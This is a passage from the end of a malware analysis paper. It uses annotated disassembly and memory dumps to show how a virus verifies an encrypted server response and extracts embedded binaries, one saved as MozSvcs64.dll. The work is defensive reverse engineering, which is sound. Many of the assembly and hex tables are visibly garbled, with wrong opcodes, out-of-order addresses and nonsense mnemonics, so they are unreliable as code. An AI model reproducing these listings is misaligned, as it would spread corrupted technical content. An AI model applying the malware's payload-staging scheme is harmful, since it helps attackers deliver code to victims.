| 10006576 | 2BC6           | SUB EAX,ESI                   |                                                   |
| 10006578 | 83E8 0C        | SUB EAX,0C                    |                                                   |
| 1000657B | 3BC1           | CMP EAX,ECX                   |                                                   |
| 1000657D | <b>v</b> 74 04 | JE SHORT 10006583             | if length of response received == original length |
| 1000657F | 3300           | XOR EAX,EAX                   |                                                   |
| 10006581 | SE             | POP ESI                       |                                                   |
| 10006582 | C3             | RETN                          |                                                   |
| 10006583 | 68 7F          | PUSH 7F                       |                                                   |
| 10006585 | 51             | PUSH ECX                      |                                                   |
| 10006586 | 8D46 0C        | LEA EAX,DWORD PTR DS:[ESI+C]  |                                                   |
| 10006589 | 50             | PUSH EAX                      |                                                   |
| 1000658A | E8 60C0FFFF    | CALL 100025EF                 |                                                   |
|          |                |                               |                                                   |

|          | Length of Decrypted Response - 0xC |      |     |    |    |    |    |    |    |    |    |    |    |    |    |    |               |  |
|----------|------------------------------------|------|-----|----|----|----|----|----|----|----|----|----|----|----|----|----|---------------|--|
| Address  | Hex                                | : dı | IMD |    |    |    |    |    |    |    |    |    |    |    |    |    | ASCII         |  |
| 001ADE68 | 78                                 | F2   | 7E  | AF | 04 | E5 | 03 | 00 | 33 | 00 | 00 | 00 | 63 | 60 | 6B | 00 | z≥″≫≒σ♥.♥clk. |  |
| 001ADE78 | 00                                 | 00   | 00  | 00 | 00 | 99 | 00 | 00 | 00 | 00 | 00 | 00 | 01 | 00 | 00 | 00 |               |  |
| 001ADE88 | 01                                 | 00   | 00  | 00 | 31 | 70 | 70 | 63 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 81ppc         |  |
| 001ADE98 | 00                                 | 00   | 00  | 00 | 00 | 01 | 00 | 00 | 00 | 01 | 00 | 00 | 00 | 31 | 63 | 6F | 881co         |  |
| 001ADEA8 | 72                                 | 65   | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 88 | E5 | reèσ          |  |
| 001ADEB8 | 03                                 | 00   | 09  | 00 | 00 | 00 | FB | 9E | FD | 88 | 88 | E5 | 03 | 00 | BE | 10 | JN2êêσ€.≓≯    |  |

In the second stage of verification, it calculates the hash of the total decrypted response using a single byte key, 0x7F as shown below:

| 10000555 | 2220        | VOD FOV FOV                      |                            |
|----------|-------------|----------------------------------|----------------------------|
| 10002565 | 3300        | AUB EHA, EHA                     |                            |
| 100025F1 | 3309        | XOR ECX,ECX                      |                            |
| 100025F3 | 394424 08   | CMP DWORD PTR SS:[ESP+8],EAX     | if length <= 0x0           |
| 100025F7 | V76 21      | JBE SHORT 1000261A               |                            |
| 100025F9 | 0FB65424 0C | MOVZX EDX, BYTE PTR SS:[ESP+C]   | initialize the key to 0x7f |
| 100025FE | 56          | PUSH ESI                         |                            |
| 100025FF | 57          | PUSH EDI                         |                            |
| 10002600 | 887424 0C   | MOV ESI, DWORD PTR SS: [ESP+C]   | pointer to decrypted data  |
| 10002604 | 0FB63431    | MOVZX ESI, BYTE PTR DS:[ECX+ESI] |                            |
| 10002608 | 8BFA        | MOV EDI,EDX                      |                            |
| 1000260A | 0FAFF8      | IMUL EDI,EAX                     |                            |
| 1000260D | 03F7        | ADD ESI,EDI                      |                            |
| 1000260F | 41          | INC ECX                          |                            |
| 10002610 | 8806        | MOV EAX,ESI                      |                            |
| 10002612 | 3B4C24 10   | CMP_ECX,DWORD_PTR_SS:[ESP+10]    | if counter < total_length  |
| 10002616 | ^72 E8      | JB SHORT 10002600                |                            |
| 10002618 | SF          | POP EDI                          |                            |
| 10002619 | SE          | POP ESI                          |                            |
| 1000261A | C3          | RETN                             |                            |

The calculated hash is compared with the hash stored in the decrypted response as the first DWORD, in our case, 0xAF7EF27A

| 0x4 byte hash of decrypted response |                   |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                        |  |
|-------------------------------------|-------------------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------------------|--|
| Address                             | ss Hey dump ASCII |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                        |  |
| 001ADE68                            | 78                | F2 | 7E | AF | D4 | E5 | 03 | 00 | 03 | 00 | 00 | 00 | 63 | 6C | 6B | 00 | z≥″≫⊧σ <b>€.€c</b> lk. |  |
| 001ADE78                            | 00                | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 01 | 00 | 00 | 00 |                        |  |
| 001ADE88                            | 01                | 00 | 00 | 00 | 31 | 70 | 70 | 63 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 01ppc                  |  |
| 001ADE98                            | 00                | 00 | 00 | 00 | 00 | 01 | 00 | 00 | 00 | 01 | 00 | 00 | 00 | 31 | 63 | 6F | 01co                   |  |
| 001ADEA8                            | 72                | 65 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 8A | E5 | reêσ                   |  |

It then compares the strings stored in the response with "core". The strings stored in response are: "clk", "ppc" and "core". This is done to locate the correct offset, which will be used to locate the binary in the response.

| 100065AE | 6A 0C          | PUSH ØC                            |                                                                  |
|----------|----------------|------------------------------------|------------------------------------------------------------------|
| 10006580 | SE             | POP ESI                            |                                                                  |
| 100065B1 | v76_2F         | JBE SHORT 100065E2                 |                                                                  |
| 100065B3 | 6A 00          | PUSH Ø                             |                                                                  |
| 10006585 | 6A 00          | PUSH Ø                             |                                                                  |
| 100065B7 | 6A FF          | PUSH -1                            |                                                                  |
| 10006589 | 68 0C8F0010    | PUSH 10008F0C                      | ASCII "core"                                                     |
| 100065BE | 8D1C37         | LEA EBX, DWORD PTR DS: [EDI+ESI]   |                                                                  |
| 10006501 | 6A FF          | PUSH -1                            |                                                                  |
| 10006503 | 53             | PUSH EBX                           |                                                                  |
| 10006504 | E8 7DABFFFF    | CALL 10001146                      | < compare string with "core"                                     |
| 10006509 | 8304 18        | ADD ESP,18                         |                                                                  |
| 100065CC | 8500           | TEST EAX,EAX                       | <ul> <li>if equal, then proceed to binary systemation</li> </ul> |
| 100065CE | v74 19         | JE SHORT 100065E9                  | < if equal, then proceed to binary extraction                    |
| 100065D0 | 8B43 10        | MOV EAX, DWORD PTR DS: [EBX+10]    |                                                                  |
| 100065D3 | FF45 08        | INC DWORD PTR SS:[EBP+8]           |                                                                  |
| 100065D6 | 807406 18      | LEA ESI, DWORD PTR DS:[ESI+EAX+18] |                                                                  |
| 100065DA | 8B45 08        | MOV EAX, DWORD PTR SS: [EBP+8]     |                                                                  |
| 100065DD | 3B47 08        | CMP EAX, DWORD PTR DS: [EDI+8]     |                                                                  |
| 100065E0 | ^72 01         | JB SHORT 100065B3                  |                                                                  |
| 100065E2 | 3300           | XOR EAX,EAX                        |                                                                  |
| 100065E4 | SF             | POP EDI                            |                                                                  |
| 100065E5 | 5E             | POP ESI                            |                                                                  |
| 100065E6 | 5B             | POP EBX                            |                                                                  |
| 100065E7 | 50             | POP EBP                            |                                                                  |
| 100065E8 | C3             | RETN                               |                                                                  |
| 100065E9 | FF73 10        | PUSH DWORD PTR DS:[EBX+10]         |                                                                  |
| 100065EC | 8D4437 18      | LEA EAX, DWORD PTR DS:[EDI+ESI+18] |                                                                  |
| 100065F0 | 50             | PUSH EAX                           |                                                                  |
| 100065F1 | E8 21AEFFFF    | CALL 10001417                      |                                                                  |
|          |                |                                    |                                                                  |
| 0012FD08 | 001ADE8D ASCII | "ppc"                              |                                                                  |
| 0012FD0C | FFFFFFF        |                                    |                                                                  |
| 0012FD10 | 10008F0C ASCII | "core"                             |                                                                  |
| 0012FD14 | FFFFFFF        |                                    |                                                                  |
| 0012FD18 | 00000000       |                                    |                                                                  |

Once it locates the string, "core", it will copy 0x3E58A bytes to a new buffer.

It then extracts the binary from the response as shown below:

- 1. Reads the size of the binary at offset: 0x40C
- 2. The binary is stored at offset, 0x614.
- 3. It copies 0x5600 bytes of the binary to a new buffer.

Similarly it extracts the second binary embedded in the decrypted response by copying, 0x38800 bytes to a new buffer.

| 10006B0E | 55              | PUSH EBP                           |                                    |
|----------|-----------------|------------------------------------|------------------------------------|
| 10006B0F | 8BEC            | MOV EBP, ESP                       |                                    |
| 10006B11 | 81EC 68020000   | SUB ESP,268                        |                                    |
| 10006B17 | 3300            | XOR EAX,EAX                        |                                    |
| 10006B19 | 53              | PUSH EBX                           |                                    |
| 10006B1A | 8945 F4         | MOV DWORD PTR SS:[EBP-C],EAX       |                                    |
| 10006B1D | 8945 F8         | MOV DWORD PTR SS:[EBP-8],EAX       |                                    |
| 10006B20 | 8945 EØ         | MOV DWORD PTR SS:[EBP-20],EAX      |                                    |
| 10006B23 | 8945 EC         | MOV DWORD PTR SS:[EBP-14],EAX      |                                    |
| 10006B26 | A1 7CC80010     | MOV EAX, DWORD PTR DS:[1000C87C]   |                                    |
| 10006B2B | 8818            | MOV EBX, DWORD PTR DS: [EAX]       | pointer to decrypted response      |
| 10006B2D | 56              | PUSH ESI                           |                                    |
| 10006B2E | 57              | PUSH EDI                           |                                    |
| 10006B2F | 8DB3 0C040000   | LEA ESI,DWORD PTR DS:[EBX+40C]     | pointer to size of binary          |
| 10006B35 | FF36            | PUSH DWORD PTR DS:[ESI]            |                                    |
| 10006B37 | 8D83 14060000   | LEA EAX,DWORD PTR DS:[EBX+614]     | pointer to the binary              |
| 10006B3D | 50              | PUSH EAX                           |                                    |
| 10006B3E | E8 D4A8FFFF     | CALL 10001417                      |                                    |
| 10006B43 | 880D 7CC80010   | MOV ECX, DWORD PTR DS: [1000C87C]  |                                    |
| 10006B49 | 8809            | MOV ECX, DWORD PTR DS: [ECX]       |                                    |
| 10006B4B | FFB3 10050000   | PUSH DWORD PTR DS:[EBX+510]        | < pointer to size of second binary |
| 10006B51 | 8BF8            | MOV EDI,EAX                        |                                    |
| 10006B53 | 8806            | MOV EAX, DWORD PTR DS:[ESI]        | a materia and a block              |
| 10006B55 | 808408 14060000 | LEA EAX,DWORD PTR DS:[EAX+ECX+614] | < pointer to second binary         |
| 10006B5C | 50              | PUSH EAX                           |                                    |
| 10006850 | 897D D4         | MOV DWORD PTR SS:[EBP-2C],EDI      |                                    |
| 10006860 | E8 B2A8FFFF     | CALL 10001417                      |                                    |
| 10006865 | SBOF            | MOV ECX, DWORD PTR DS: [EDI]       |                                    |
| 10006B67 | 8945 E8         | MOV DWORD PTR SS:[EBP-18],EAX      |                                    |
| 10006B6A | 8B47 04         | MOV EAX,DWORD PTR DS:[EDI+4]       |                                    |
| 10006B6D | 2BC1            | SUB EAX,ECX                        |                                    |
| 10006B6F | 50              | PUSH EAX                           |                                    |
| 10006B70 | 51              | PUSH ECX                           |                                    |
| 10006B71 | E8 C5FCFFFF     | CALL 1000683B                      |                                    |

Once both the binaries are copied from the decrypted response to new buffers, it parses the binaries.

#### Binary 1:

| 100068A2 | 0303             | ADD EAX.EBX                               |                                 |
|----------|------------------|-------------------------------------------|---------------------------------|
| 100068A4 | 50               | PUSH EAX                                  |                                 |
| 100068A5 | E8 86A7FFFF      | CALL <copybuffer></copybuffer>            |                                 |
| 100068AA | 83C4 0C          | ADD ESP.0C                                |                                 |
| 100068AD | 0FB746 06        | MOVZX EAX.WORD PTR DS:[ESI+6]             | total number of sections        |
| 100068B1 | FF45 FC          | INC DWORD PTR SS:[EBP-4]                  |                                 |
| 10006884 | 8307 28          | ADD EDI.28                                | add size of SECTION HEADER      |
| 10006887 | 3945 FC          | CMP DWORD PTR SS:[EBP-4].EAX              | if counter < number of sections |
| 100068BA | ^7C_05           | JL SHORT 10006891                         |                                 |
| 100068BC | 8876 78          | MOV ESI, DWORD PTR DS: [ESI+78]           | RVA of export directory         |
| 100068BF | 03F3             | ADD ESI.EBX                               | Add ImageBaseAddress to RVA     |
| 100068C1 | 8846 ØC          | MOV EAX.DWORD PTR DS:[ESI+C]              |                                 |
| 100068C4 | 803418           | LEA ESI, DWORD PTR DS: [EAX+EBX]          | Pointer to AddressOfNames       |
| 10006807 | 68 FF            | PUSH -1                                   |                                 |
| 10006809 | 56               | PUSH ESI                                  |                                 |
| 100068CA | E8 37A8FFFF      | CALL 10001106                             |                                 |
| 100068CF | 50               | PUSH EAX                                  |                                 |
| 100068D0 | 56               | PUSH ESI                                  |                                 |
| 100068D1 | E8 41ABFFFF      | CALL 10001417                             |                                 |
| 100068D6 | 53               | PUSH EBX                                  |                                 |
| 100068D7 | 88F0             | MOV ESI.EAX                               |                                 |
| 100068D9 | E8 D2A7FFFF      | CALL <rtlfreeheap></rtlfreeheap>          |                                 |
| 100068DE | 8304 14          | ADD ESP.14                                |                                 |
| 100068E1 | 8BC6             | MOV EAX.ESI                               |                                 |
| 100068E3 | SF               | POP EDI                                   |                                 |
| 100068E4 | 58               | POP FBX                                   |                                 |
|          |                  |                                           |                                 |
|          |                  |                                           |                                 |
|          |                  |                                           |                                 |
| Address  | Hex dump         | ASCII                                     |                                 |
| 00190758 | 00 00 00 00 24 1 | C E5 52 00 00 00 00 E0 61 00 00 \$∟σR.    | αa                              |
| 00190768 | 01 00 00 00 04 0 | 0 00 00 04 00 00 00 B8 61 00 00 0♦♦       |                                 |
| 00190778 | C8 61 00 00 D8 6 | 1 00 00 00 10 00 00 0E 11 00 00 ⊫a≑a      | b84                             |
| 00190788 | 66 37 00 00 51 1 | C 00 00 EE 61 00 00 FE 61 00 00 f7Q∟∈     | aa                              |
| 00190798 | 10 62 00 00 22 6 | 2 00 00 00 00 01 00 02 00 03 00 ▶b"b      | .8.8.*.                         |
| 00190768 | 4D 6F 7A 53 76 6 | 3 73 36 34 2E 64 6C 6C 00 44 6C MozSucs64 | .dll.Dl                         |
| 0019C7B8 | 6C 43 61 6E 55 6 | E 6C 6F 61 64 4E 6F 77 00 44 6C [CanUnloa | dNow.DI                         |
| 00190708 | 6C 47 65 74 43 6 | C 61 73 73 4F 62 6A 65 63 74 00 lGetClass | Object.                         |
| 00190708 | 44 6C 6C 52 65 6 | 7 69 73 74 65 72 53 65 72 76 65 DilRegist | erServe                         |
| 0019C7E8 | 72 00 44 6C 6C 5 | 5 6E 72 65 67 69 73 74 65 72 53 r.DllUnre | gisterS                         |
| 0019C7F8 | 65 72 76 65 72 0 | 0 00 00 00 00 00 00 00 00 00 00 erver     |                                 |

It copies the sections of the binary one by one to a new buffer. It then parses the PE header, locates the AddressOfNames in Export Directory and reads the module name, MozSvcs64.dll.

The decrypted binary will be written to the file, MozSvcs64.dll.

In this way, we can see how the decrypted response is parsed to extract malicious binaries to carry the attack forward.

### **Conclusion**

After reading this paper, you will be able to reverse the encrypted network communication performed by most viruses these days and gain a better understanding of the data being exfiltrated, the data received in response from attacker's server and code execution flow.

Also, as we can see, even the modern day viruses do not use complex encryption methods or custom encoding techniques. There is a lot more scope in the encryption of data exchanged with the callback servers.

## **References**

http://msdn.microsoft.com/